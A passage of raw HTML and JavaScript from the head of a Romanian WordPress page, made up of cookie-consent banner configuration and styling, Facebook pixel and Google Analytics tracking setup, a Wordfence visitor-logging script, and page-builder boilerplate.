data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"b1836320-9ec4-4386-9b46-ffd9bdbe160f","params":{"post_category":"CIVITAS, \u0218coala Altfel 2017","page_title":"Pauza de cultura","post_type":"post","post_id":29207,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro\/pauza-de-cultura\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/proedus.ro","ajaxUrl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","ajax_event":"6b50564554","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1762288345"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script></script><meta name="generator" content="Redux 4.5.8" /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=710F16F5FFB41ABCB5EC98BDBA044F67');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcGF1emEtZGUtY3VsdHVyYSUyRiZhbXA7X3dwbm9uY2U9N2E1ZTUzMTU5NCJ9" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.8.3' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
